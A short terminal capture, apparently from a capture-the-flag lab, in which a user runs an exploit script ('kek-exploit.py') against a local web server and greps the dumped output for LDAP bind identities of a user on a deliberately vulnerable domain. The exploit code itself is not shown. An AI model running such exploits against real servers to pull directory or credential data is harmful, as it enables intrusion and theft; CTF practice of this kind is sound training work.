 2. grciapl@9801a7933775: ~/SouthernMan/ctf/levels/level5 (zsh)
➜ level5 git:(master) ✗ python2.7 kek-exploit.py http://10.0.0.2:8005/htdocs/ >> dump.txt
➜ level5 git:(master) ✗ grep -nR David dump.txt
dump.txt:574: [bind_id] => cn=David Benioff,cn=users,dc=vulnerable,dc=strm,dc=sh
dump.txt:1751: [bind_id] => cn=David Benioff,cn=users,dc=vulnerable,dc=strm,dc=sh
dump.txt:2516: [bind_id] => cn=David Benioff,cn=users,dc=vulnerable,dc=strm,dc=sh
dump.txt:3693: [bind_id] => cn=David Benioff,cn=users,dc=vulnerable,dc=strm,dc=sh
dump.txt:4458: [bind_id] => cn=David Benioff,cn=users,dc=vulnerable,dc=strm,dc=sh
dump.txt:5635: [bind_id] => cn=David Benioff,cn=users,dc=vulnerable,dc=strm,dc=sh
➜ level5 git:(master) ✗